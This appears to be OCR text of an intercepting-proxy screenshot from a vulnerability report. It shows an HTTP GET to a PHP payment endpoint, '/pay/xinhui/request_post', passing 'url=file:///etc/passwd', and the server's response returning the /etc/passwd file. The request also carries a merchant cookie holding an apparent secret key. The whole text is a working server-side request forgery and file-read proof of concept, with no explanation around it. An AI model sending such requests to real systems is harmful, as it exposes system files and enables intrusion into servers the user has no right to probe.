 Request
Pretty Raw Hex
\n
1 GET /pay/xinhui/request_post?url=file:///etc/passwd&post_data[1]=aaa HTTP/1.1
2 Host: 172.168.20.155:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: sb9049be4=odmf7jl4v51eu7un35trn275u5; merchant=
%7B%22id%22%3A18%2C%22key%22%3A%22ecad94e394d3acf58e0393e2e638a028af5011db912b40cdd44013d35b635230%22%7D
10 Connection: close
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
7 X-Powered-By: PHP/7.0.33
8 Content-Length: 3110
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin